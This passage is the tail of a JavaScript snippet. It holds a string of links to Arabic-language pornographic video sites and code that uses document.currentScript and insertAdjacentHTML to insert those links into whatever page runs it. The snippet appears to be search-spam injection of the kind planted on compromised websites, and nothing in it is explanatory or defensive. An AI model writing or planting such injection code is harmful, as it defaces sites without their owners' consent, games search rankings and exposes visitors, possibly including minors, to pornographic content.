<a href="https://sexxnxx3.com/sex/video-%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%b3%d9%83%d8%b3-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" title="افلام سكس عربية - موك البورنو">افلام سكس عربية - موك البورنو</a> <a href="https://arxnxxxxxxxxhd.design/video/94-%D9%86%D9%8A%D9%83-%D9%85%D8%B5%D8%B1%D9%8A%D8%A7%D8%AA/" target="_blank" title="نيك مصريات">نيك مصريات</a></section>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);